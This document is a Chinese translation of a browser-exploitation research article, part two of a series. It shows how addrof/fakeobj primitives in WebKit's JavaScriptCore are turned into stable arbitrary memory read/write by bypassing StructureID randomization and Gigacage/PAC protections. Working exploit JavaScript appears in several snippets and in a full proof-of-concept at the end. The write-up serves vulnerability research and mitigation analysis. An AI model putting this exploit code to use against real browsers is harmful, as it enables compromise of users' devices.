

简介
这是关于Safari渲染器利用JIT漏洞系列文章的第二部分,在第1部分中,介绍了DFG JIT实现CSE时的一个漏洞。第二部分从addrof和fakeobj原语开始,介绍如何利用它构造稳定的任意内存读/写。因此,将介绍StructureID随机化和Gigacage缓解机制。
早在2016年,攻击者就会使用addrof和fakeobj原语来伪造ArrayBuffer,从而立即获得一个稳定的任意内存读/写原语。但在2018年中,WebKit推出了“Gigacage”,试图阻止以这种方式滥用ArrayBuffer,Gigacage的工作原理是将ArrayBuffer的backing stores移动到4GB堆区域,并使用32位相对偏移量而不是纯指针来引用它们,因此,或多或少不可能使用ArrayBuffer访问cage之外的数据。
虽然ArrayBuffer存储是被caged,但包含数组元素的JSArray Butterflies却不是。由于它们可以存储原始浮点值,攻击者通过伪造这样一个“unboxed double”JSArray,可以立即获得非常强大的任意读/写。这就是过去各种围绕Gigacage的exploits。不幸的是,WebKit引入了一种缓解机制,旨在阻止攻击者完全伪造JavaScript对象:StructureID随机化。因此,必须首先绕过这种缓解机制。
因此,这篇文章将介绍:
- 介绍JSObjects的内存布局
- 绕过StructureID随机化来伪造JSArray对象
- 使用伪造的JSArray对象来设置内存读/写原语
- 突破Gigacage限制,获得一个稳定的任意读/写原语
伪造 Objects
为了伪造objects,必须知道它们在内存中的布局。JSC中的普通JSObject由一个JSCell头部,后跟“Butterfly”和可能内联属性组成。Butterfly是一个存储缓冲区,其中包含对象的属性和元素以及元素数量(长度):

像JSArrayBuffers这样的对象进一步向JSObject布局添加成员。
每个JSCell头部都通过JSCell头部中的StructureID字段引用一个结构,该字段是运行时的StructureIDTable的索引。一个结构基本上是一个类型信息的blob,包含如下信息:
- 对象的基本类型,如JSObject, JSArray, JSString, JSUint8Array等
- 对象的属性以及它们相对于对象存储的位置
- 对象的大小,以字节为单位
- 索引类型,表示存储在butterfly中的数组元素的类型,如JSValue、Int32或unboxed double,以及它们是存储为一个连续数组还是以其他方式存储。
最后,剩余的JSCell头部位包含GC标记状态之类的内容,并“缓存”一些类型信息的常用位,例如索引类型。下图总结了64位体系结构JSObject的内存布局。

在对象上执行的大多数操作都必须查看对象的结构,以确定如何处理该对象。因此,在创建fake JSObjects时,有必要知道要伪造的对象类型的结构。以前,可以使用StructureID喷射来预测StructureID,这只需简单地分配许多所需类型的对象(例如Uint8Array),并为每个对象添加不同的属性,导致该对象分配一个唯一的Structure,从而为该对象分配StructureID。这样做大约一千次,实际上可以保证1000是Uint8Array对象的有效StructureID。2019年初,StructureID随机化(StructureID randomization)缓解机制正式开始发挥作用。
StructureID 随机化
这种exploit缓解的思路很直接:由于攻击者需要知道一个有效的StructureID来伪造对象,因此将ID随机化会阻碍这一点。随机方案在源代码中有很好的记录。这样,现在就不可能预测StructureID了。
有几种不同的方法绕过StructureID随机化,包括:
- 泄漏有效的StructureID,例如通过OOB读取
- 滥用不检查StructureID的代码,前面已经演示过了
- 构造一个“StructureID oracle”来强制使用一个有效的StructureID
“StructureID oracle”的一个思路是再次滥用JIT。编译器发出的一种非常常见的代码模式是StructureChecks,以防止类型推测。在伪C代码中,它们大致如下:
int structID = LoadStructureId(obj)
if (structID != EXPECTED_STRUCT_ID) {
bailout();
}
这可以允许构造一个“StructureID oracle”:如果可以构造一个进行检查的JIT编译函数,但是没有structure ID,那么攻击者应该能够通过观察具体情况来确定StructureID是否有效。反过来,这可以通过计时或来实现,也可以通过“利用”JIT中的正确性问题来实现,该问题导致相同的代码在JIT中运行,而在解释器中运行时产生不同的结果。这样的oracle会允许攻击者通过预测递增的索引位和和暴力破解7个entropy位来使用有效的structureID。
但是,泄漏有效的structureID和滥用不检查structureID的代码似乎是更简单的选择。特别是,当加载JSArray的元素时,解释器中有一个代码路径,它永远不会访问StructureID:
static ALWAYS_INLINE JSValue getByVal(VM& vm, JSValue baseValue, JSValue subscript)
{
...;
if (subscript.isUInt32()) {
uint32_t i = subscript.asUInt32();
if (baseValue.isObject()) {
JSObject* object = asObject(baseValue);
if (object->canGetIndexQuickly(i))
return object->getIndexQuickly(i);
在这里,getIndexQuickly直接从butterfly加载元素,而canGetIndexQuickly只查看JSCell头部中的索引类型和butterfly中的length:
bool canGetIndexQuickly(unsigned i) const {
const Butterfly* butterfly = this->butterfly();
switch (indexingType()) {
...;
case ALL_CONTIGUOUS_INDEXING_TYPES:
return i < butterfly->vectorLength() && butterfly->contiguous().at(this, i);
}
这样现在允许伪造一些看起来有点像JSArray的东西,将它的backing storage指针指向另一个有效的JSArray,然后读取JSArray的JSCell头部,其中包含一个有效的StructureID:

在这一点上,StructureID随机化完全被绕过。
下面的JavaScript代码实现了这个功能,通过使用一个“container”对象的内联属性来伪造这个对象:
let container = {
jscell_header: jscell_header,
butterfly: legit_float_arr,
};
let container_addr = addrof(container);
// add offset from container object to its inline properties
let fake_array_addr = Add(container_addr, 16);
let fake_arr = fakeobj(fake_array_addr);
// Can now simply read a legitimate JSCell header and use it.
jscell_header = fake_arr[0];
container.jscell_header = jscell_header;
// Can read/write to memory now by corrupting the butterfly
// pointer of the float array.
fake_arr[1] = 3.54484805889626e-310; // 0x414141414141 in hex
float_arr[0] = 1337;
在访问0x414141414141左右的内存时,此代码将崩溃。因此,攻击者现在获得了一个任意内存读/写原语,尽管有一点限制:
- 只能读取和写入有效的double值
- 由于Butterfly也存储其自身的长度,因此必须定位Butterfly指针,使其长度看起来足够大,从而访问所需的数据
关于Exploit稳定性的注意事项
运行当前的exploit会产生内存读/写,但很可能在垃圾回收器下次运行并扫描所有可访问的堆对象后崩溃。
实现exploit稳定的一般方法是保持所有堆对象处于工作状态,在这种情况下,fake_arr最初是“GGC unsafe”,因为它包含一个无效的StructureID。当将其JSCell替换为有效的container.jscell_header = jscell_header时,伪造的对象变成“GC safe”,因为它对GC来说就像一个有效的JSArray。
但是,也有一些情况会导致损坏的数据存储在引擎的其他位置。例如,上一个JavaScript代码(jscell_header = fake_arr[0];)中的数组加载将通过get_by_val字节码操作执行。该操作还保留了最后看到的structure ID的缓存,该缓存用于构建JIT编译器所依赖的profiles文件。这是有问题的,因为伪造的JSArray的structureID是无效的,因此会导致崩溃,例如当GC扫描字节码缓存时。幸运的是,修复非常简单,执行相同的get_by_val op两次,第二次使用有效的JSArray,其StructureID将被缓存:
...
let fake_arr = fakeobj(fake_array_addr);
let legit_arr = float_arr;
let results = [];
for (let i = 0; i < 2; i++) {
let a = i == 0 ? fake_arr : legit_arr;
results.push(a[0]);
}
jscell_header = results[0];
...
这样做可以使当前的exploit在GC执行中保持稳定。
突破Giga-Cage
注意:这部分主要是关于JIT利用的一个练习,并不严格要求使用JIT,因为它已经构造了一个足够完善的读/写原语。但它使exploit性能更高,因为从中获得的读/写更高效,也更随意。
与本文开头的描述有些相反,JSC中的ArrayBuffers实际上是由两种独立的机制保护:
Gigacage:一个多GB的虚拟内存区域,其中分配了TypedArrays的backing storage缓存区,backing storage指针不再是64位指针,现在基本上是一个基于cage的32位偏移,从而阻止外部访问。
PACCage:除了Gigacage, TypedArray支持的backing store指针现在也通过PAC保护,防止在堆上篡改它们,因为攻击者通常无法伪造有效的PAC签名。
例如,commit 205711404e中记录了用于合并Gigacage和PACCage的详细信息。这样,TypedArrays本质上是双重保护的,因此评估它们是否仍然可以被滥用进行读/写似乎是值得的。可以在JIT中查找潜在问题,因为JIT对TypedArrays有特殊处理,可以提高性能。
DFG中的TypedArrays
使用下面的JavaScript代码:
function opt(a) {
return a[0];
}
let a = new Uint8Array(1024);
for (let i = 0; i < 100000; i++) opt(a);
在DFG中进行优化时,opt函数将大致转换为以下DFG IR(省略了很多细节):
CheckInBounds a, 0
v0 = GetIndexedPropertyStorage
v1 = GetByVal v0, 0
Return v1
有趣的是,访问TypedArray已经分成三种不同的操作:索引的边界检查、GetIndexedPropertyStorage操作,负责获取和释放backing storage指针,本质上和GetByVal操作转化为一个单一的内存加载指令,假设r0持有指向TypedArray a的指针,那么上面的IR将导致机器代码大致如下所示:
; bounds check omitted
Lda r2, [r0 + 24];
; Uncage and unPAC r2 here
Lda r0, [r2]
B lr
但是,如果没有通用寄存器可供GetIndexedPropertyStorage保存原始指针,会发生什么?在这种情况下,指针将不得不溢出到栈中,这样,攻击者就可以通过修改栈上溢出的指针,在通过GetByVal或SetByVal操作访问内存之前,修改栈上溢出的指针,从而突破两个cages。
本文剩余部分将介绍如何在实践中实现这样的攻击。因此,必须解决以下challenges:
- 泄漏栈指针,然后查找和破坏栈上溢出的值
- 将GetIndexedPropertyStorage与GetByVal操作分离,以便修改溢出指针的代码可以在两者之间执行
- 强制使用uncaged storage指针溢出到栈中
寻找栈
在给定任意堆读/写的情况下,在JSC中找到指向栈的指针非常简单:VM对象的topCallFrame成员实际上是指向栈的指针,因为JSC解释器使用本地stack,所以JS调用frame也基本在主线程栈顶,因此,查找栈就像从全局对象到VM实例的指针链一样简单:
let global = Function('return this')();
let js_glob_obj_addr = addrof(global);
let glob_obj_addr = read64(Add(js_glob_obj_addr,
offsets.JS_GLOBAL_OBJ_TO_GLOBAL_OBJ));
let vm_addr = read64(Add(glob_obj_addr, offsets.GLOBAL_OBJ_TO_VM));
let vm_top_call_frame_addr = Add(vm_addr,
offsets.VM_TO_TOP_CALL_FRAME);
let vm_top_call_frame_addr_dbl = vm_top_call_frame_addr.asDouble();
let stack_ptr = read64(vm_top_call_frame_addr);
log(`[*] Top CallFrame (stack) @ ${stack_ptr}`);
分离TypedArray访问操作
上面的opt函数只访问一个索引上的数组一次(即[0]),GetIndexedPropertyStorage操作将直接跟在GetByVal操作之后,因此即使uncaged指针溢出到栈上,也不可能破坏它。但是,以下代码已经成功地将这两个操作分开:
function opt(a) {
a[0];
// Spill code here
a[1];
}
此代码最初将生成以下DFG IR:
v0 = GetIndexedPropertyStorage a
GetByVal v0, 0
// Spill code here
v1 = GetIndexedPropertyStorage a
GetByVal v1, 1
然后,在优化管道中,两个GetIndexedPropertyStorage操作将被CSE合并为一个操作,从而将第二个GetByVal与GetIndexedPropertyStorage操作分开:
v0 = GetIndexedPropertyStorage a
GetByVal v0, 0
// Spill code here
// Then walk over stack here and replace backing storage pointer
GetByVal v0, 1
但是,只有当溢出的代码没有修改全局状态时才会发生这种情况,因为这可能会分离TypedArray的缓冲区,从而使其backing storage指针失效。在这种情况下,编译器将被迫为第二个GetByVal重新加载backing storage指针,因此,不可能运行完全任意的代码来强制溢出,但这不是下一个问题。还要注意的是,这里必须使用两个不同的指数,否则GetByVals也可能被忽略。这里必须使用两个不同的索引,否则GetByVals也可能是CSE。
溢出寄存器
完成前两个步骤后,剩下的问题是如何强制溢出GetIndexedPropertyStorage生成的uncaged指针。在允许CSE发生的同时,强制溢出的一种方法是执行一些简单的数学计算,这些计算需要大量的临时值来保持活跃。以下代码实现了这一点:
let p = 0; // Placeholder, needed for the ascii art =)
let r0=i,r1=r0,r2=r1+r0,r3=r2+r1,r4=r3+r0,r5=r4+r3,r6=r5+r2,r7=r6+r1,r8=r7+r0;
let r9= r8+ r7,r10=r9+r6,r11=r10+r5, r12 =r11+p +r4+p+p;
let r13 =r12+p +r3, r14=r13+r2,r15=r14+r1, r16= r15+p + r0+p+p+p;
let r17 =r16+p +r15, r18=r17+r15,r19=r18+ r14+p ,r20 =p +r19+r13;
let r21 =r19+p +r12 , r22=p+ r21+p+ r11+p, r23 =p+ r22+r10;
let r24 =r23+r9 ,r25 =p +r24 +r8+p+p +p ,r26 =r25+r7;
let r27 =r26+r6,r28=r27+p +p +r5+ p, r29=r28+ p +r4+ p+p+p+p;
let r30 =r29+r3,r31=r30+r2 ,r32=p +r31+r1+p ,r33=p +r32+r0;
let r34=r33+r32,r35=r34+r31,r36=r25+r30,r37=r36+r29,r38=r37+r28,r39=r38+r27+p;
let r = r39; // Keep the entire computation alive, or nothing will be spilled.
计算的序列有点类似于fibonacci序列,但需要中间结果保持活动,因为在后面的序列中需要它们。但这种方法不是很好,因为对引擎的各个部分进行不相关的更改很容易破坏栈溢出。
还有另一种更简单的方法,实际上可以保证原始存储指针将被溢出到栈中:只需访问与通用寄存器相同数量的TypedArrays,而不是只访问一个。在这种情况下,由于没有足够的寄存器来保存所有原始的backing storage指针,因此必须将其中一些指针溢出到栈中,然后在那里找到并替换它们。一个简单的版本如下:
typed_array1[0];
typed_array2[0];
...;
typed_arrayN[0];
// Walk over stack, find and replace spilled backing storage pointer
let stack = ...; // JSArray pointing into stack
for (let i = 0; i < 512; i++) {
if (stack[i] == old_ptr) {
stack[i] = new_ptr;
break;
}
}
typed_array1[0] = val_to_write;
typed_array2[0] = val_to_write;
...;
typed_arrayN[0] = val_to_write;
在解决了主要的challenges之后,现在可以实现这种攻击了,并在本文的最后为感兴趣的读者提供了Poc。总而言之,这种技术在最初实现时相当繁琐,还有一些需要注意的gotchas—请参阅PoC了解更详细的信息。但一旦实现,生成的代码是非常稳定和高效的,几乎可以立即在macOS和iOS上不同的WebKit中实现任意内存读/写原语,而无需额外的更改。
总结
这篇文章介绍了攻击者如何利用addrof和fakeobj原语来获得WebKit中的任意内存读写。为此,必须绕过StructureID的缓解机制,而绕过Gigacage大多是可选的,我个人会从写这篇文章到目前为止得出以下结论:
- 1.StructureID随机化似乎非常弱。由于JSCell位中存储了大量的类型信息,因此攻击者可以猜测,因此很可能会发现并滥用许多不需要有效StructureID的其他操作。此外,可以转换为堆越界读取的bug可能被用于泄漏有效的StructureID。
- 2.在当前状态下,Gigacage作为安全缓解机制的目的对我来说并不完全清楚,因为任意的读/写原语可以从不受Gigacage约束的普通JSArrays中构造出来。在这一点上,正如这里所演示的,Gigacage也可以完全绕过,尽管这在实践中可能没有必要。
- 我认为有必要研究一下删除未封装的double JSArray并正确地保留其余JSArray类型的影响,这可能会使StructureID随机化和Gigacage都更加完善。在这种情况下,这将首先阻止addrof和fakeobj原语的构造,以及通过JSArrays有限的读/写,还可以防止通过OOB访问将有效的StructureID泄漏到JSArray中。
本系列的最后一篇文章将介绍如何从读/写中获得PC控制权限,尽管有更多的缓解机制,如PAC和APRR。
Poc GigaUnCager
// This function achieves arbitrary memory read/write by abusing TypedArrays.
//
// In JSC, the typed array backing storage pointers are caged as well as PAC
// signed. As such, modifying them in memory will either just lead to a crash
// or only yield access to the primitive Gigacage region which isn't very useful.
//
// This function bypasses that when one already has a limited read/write primitive:
// 1. Leak a stack pointer
// 2. Access NUM_REGS+1 typed array so that their uncaged and PAC authenticated backing
// storage pointer are loaded into registers via GetIndexedPropertyStorage.
// As there are more of these pointers than registers, some of the raw pointers
// will be spilled to the stack.
// 3. Find and modify one of the spilled pointers on the stack
// 4. Perform a second access to every typed array which will now load and
// use the previously spilled (and now corrupted) pointers.
//
// It is also possible to implement this using a single typed array and separate
// code to force spilling of the backing storage pointer to the stack. However,
// this way it is guaranteed that at least one pointer will be spilled to the
// stack regardless of how the register allocator works as long as there are
// more typed arrays than registers.
//
// NOTE: This function is only a template, in the final function, every
// line containing an "$r" will be duplicated NUM_REGS times, with $r
// replaced with an incrementing number starting from zero.
//
const READ = 0, WRITE = 1;
let memhax_template = function memhax(memviews, operation, address, buffer, length, stack, needle) {
// See below for the source of these preconditions.
if (length > memviews[0].length) {
throw "Memory access too large";
} else if (memviews.length % 2 !== 1) {
throw "Need an odd number of TypedArrays";
}
// Save old backing storage pointer to restore it afterwards.
// Otherwise, GC might end up treating the stack as a MarkedBlock.
let savedPtr = controller[1];
// Function to get a pointer into the stack, below the current frame.
// This works by creating a new CallFrame (through a native funcion), which
// will be just below the CallFrame for the caller function in the stack,
// then reading VM.topCallFrame which will be a pointer to that CallFrame:
// https://github.com/WebKit/webkit/blob/e86028b7dfe764ab22b460d150720b00207f9714/
// Source/JavaScriptCore/runtime/VM.h#L652)
function getsp() {
function helper() {
// This code currently assumes that whatever precedes topCallFrame in
// memory is non-zero. This seems to be true on all tested platforms.
controller[1] = vm_top_call_frame_addr_dbl;
return memarr[0];
}
// DFGByteCodeParser won't inline Math.max with more than 3 arguments
// https://github.com/WebKit/webkit/blob/e86028b7dfe764ab22b460d150720b00207f9714/
// Source/JavaScriptCore/dfg/DFGByteCodeParser.cpp#L2244
// As such, this will force a new CallFrame to be created.
let sp = Math.max({valueOf: helper}, -1, -2, -3);
return Int64.fromDouble(sp);
}
let sp = getsp();
// Set the butterfly of the |stack| array to point to the bottom of the current
// CallFrame, thus allowing us to read/write stack data through it. Our current
// read/write only works if the value before what butterfly points to is nonzero.
// As such, we might have to try multiple stack values until we find one that works.
let tries = 0;
let stackbase = new Int64(sp);
let diff = new Int64(8);
do {
stackbase.assignAdd(stackbase, diff);
tries++;
controller[1] = stackbase.asDouble();
} while (stack.length < 512 && tries < 64);
// Load numregs+1 typed arrays into local variables.
let m$r = memviews[$r];
// Load, uncage, and untag all array storage pointers.
// Since we have more than numreg typed arrays, at least one of the
// raw storage pointers will be spilled to the stack where we'll then
// corrupt it afterwards.
m$r[0] = 0;
// After this point and before the next access to memview we must not
// have any DFG operations that write Misc (and as such World), i.e could
// cause a typed array to be detached. Otherwise, the 2nd memview access
// will reload the backing storage pointer from the typed array.
// Search for correct offset.
// One (unlikely) way this function could fail is if the compiler decides
// to relocate this loop above or below the first/last typed array access.
// This could easily be prevented by creating artificial data dependencies
// between the typed array accesses and the loop.
//
// If we wanted, we could also cache the offset after we found it once.
let success = false;
// stack.length can be a negative number here so fix that with a bitwise and.
for (let i = 0; i < Math.min(stack.length & 0x7fffffff, 512); i++) {
// The multiplication below serves two purposes:
//
// 1. The GetByVal must have mode "SaneChain" so that it doesn't bail
// out when encountering a hole (spilled JSValues on the stack often
// look like NaNs): https://github.com/WebKit/webkit/blob/
// e86028b7dfe764ab22b460d150720b00207f9714/Source/JavaScriptCore/
// dfg/DFGFixupPhase.cpp#L949
// Doing a multiplication achieves that: https://github.com/WebKit/
// webkit/blob/e86028b7dfe764ab22b460d150720b00207f9714/Source/
// JavaScriptCore/dfg/DFGBackwardsPropagationPhase.cpp#L368
//
// 2. We don't want |needle| to be the exact memory value. Otherwise,
// the JIT code might spill the needle value to the stack as well,
// potentially causing this code to find and replace the spilled needle
// value instead of the actual buffer address.
//
if (stack[i] * 2 === needle) {
stack[i] = address;
success = i;
break;
}
}
// Finally, arbitrary read/write here :)
if (operation === READ) {
for (let i = 0; i < length; i++) {
buffer[i] = 0;
// We assume an odd number of typed arrays total, so we'll do one
// read from the corrupted address and an even number of reads
// from the inout buffer. Thus, XOR gives us the right value.
// We could also zero out the inout buffer before instead, but
// this seems nicer :)
buffer[i] ^= m$r[i];
}
} else if (operation === WRITE) {
for (let i = 0; i < length; i++) {
m$r[i] = buffer[i];
}
}
// For debugging: can fetch SP here again to verify we didn't bail out in between.
//let end_sp = getsp();
controller[1] = savedPtr;
return {success, sp, stackbase};
}
// Add one to the number of registers so that:
// - it's guaranteed that there are more values than registers (note this is
// overly conservative, we'd surely get away with less)
// - we have an odd number so the XORing logic for READ works correctly
let nregs = NUM_REGS + 1;
// Build the real function from the template :>
// This simply duplicates every line containing the marker nregs times.
let source = [];
let template = memhax_template.toString();
for (let line of template.split('\n')) {
if (line.includes('$r')) {
for (let reg = 0; reg < nregs; reg++) {
source.push(line.replace(/\$r/g, reg.toString()));
}
} else {
source.push(line);
}
}
source = source.join('\n');
let memhax = eval((${source}));
//log(memhax);
// On PAC-capable devices, the backing storage pointer will have a PAC in the
// top bits which will be removed by GetIndexedPropertyStorage. As such, we are
// looking for the non-PAC'd address, thus the bitwise AND.
if (IS_IOS) {
buf_addr.assignAnd(buf_addr, new Int64('0x0000007fffffffff'));
}
// Also, we don't search for the address itself but instead transform it slightly.
// Otherwise, it could happen that the needle value is spilled onto the stack
// as well, thus causing the function to corrupt the needle value.
let needle = buf_addr.asDouble() * 2;
log(`[*] Constructing arbitrary read/write by abusing TypedArray @ ${buf_addr}`);
// Buffer to hold input/output data for memhax.
let inout = new Int32Array(0x1000);
// This will be the memarr after training.
let dummy_stack = [1.1, buf_addr.asDouble(), 2.2];
let views = new Array(nregs).fill(view);
let lastSp = 0;
let spChanges = 0;
for (let i = 0; i < ITERATIONS; i++) {
let out = memhax(views, READ, 13.37, inout, 4, dummy_stack, needle);
out = memhax(views, WRITE, 13.37, inout, 4, dummy_stack, needle);
if (out.sp.asDouble() != lastSp) {
lastSp = out.sp.asDouble();
spChanges += 1;
// It seems we'll see 5 different SP values until the function is FTL compiled
if (spChanges == 5) {
break;
}
}
}
// Now use the real memarr to access stack memory.
let stack = memarr;
// An address that's safe to clobber
let scratch_addr = Add(buf_addr, 42*4);
// Value to write
inout[0] = 0x1337;
for (let i = 0; i < 10; i++) {
view[42] = 0;
let out = memhax(views, WRITE, scratch_addr.asDouble(), inout, 1, stack, needle);
if (view[42] != 0x1337) {
throw "failed to obtain reliable read/write primitive";
}
}
log([+] Got stable arbitrary memory read/write!);
if (DEBUG) {
log("[*] Verifying exploit stability...");
gc();
log("[*] All stable!");
}







发表评论
您还未登录,请先登录。
登录